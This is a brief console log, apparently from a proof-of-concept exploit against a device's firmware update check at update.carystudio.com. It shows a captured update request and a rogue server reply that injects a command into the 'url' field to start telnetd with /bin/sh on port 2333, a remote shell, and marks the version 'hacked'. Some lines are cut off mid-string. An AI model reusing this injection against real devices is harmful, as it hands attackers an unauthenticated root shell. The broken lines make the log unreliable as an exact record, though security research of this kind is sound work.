 [*] Get POST request,
Path: /device/upgrade/check
Headers:
Host: update.carystudio.com:80
Content-Length: 132
Content-Type: application/x-www-form-urlencoded
Body:
{"protocol":"3.0","mac":"5C:92:5E:C7:7A:24","csid":"C8133E-1A","version":"V4.0.3c","svn":"14
endorcode":"","runner":"","cid":""}
192.168.31.72 - - [10/Nov/2021 12:01:33] "POST /device/upgrade/check HTTP/1.0" 200 -
[*] Command injected, resp_data: {'mode': '1', 'url': '&telnetd -l/bin/sh -p 2333& 2>dev/nu
'magicid': 'pass', 'version': 'hacked', 'svn': 'hacked', 'plugin': [], 'protocol': '3.0'}